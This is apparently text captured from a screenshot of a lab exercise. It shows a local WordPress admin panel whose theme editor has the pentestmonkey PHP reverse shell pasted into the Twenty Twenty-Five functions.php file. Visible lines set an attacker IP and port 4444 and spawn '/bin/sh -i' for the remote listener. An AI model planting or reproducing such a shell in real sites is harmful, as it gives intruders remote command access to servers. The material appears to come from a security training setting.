 192.168.1.42 No Target 9% 1547 MiB 20:04 - 29/09/25
Theme Code Editor < hacking
localhost:8000/wp-admin/admin.php?page=theme_editor_theme
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB HTB Account Deepl
hacking wordpress 1 0 Añadir Hola, admin
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 1
Usuarios
Herramientas
Ajustes
Theme Editor
Theme Code Editor
Plugin Code Editor
Settings
Access Control
Notify Me
Child Theme
Child Theme
Permission
Cerrar menú
Select theme to edit: Twenty Twenty-F Select
Twenty Twenty-Five: Editing twentytwentyfive/functions.php
Upload Create Remove
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.42';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Theme Files
assets
parts
patterns
styles
templates
functions.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme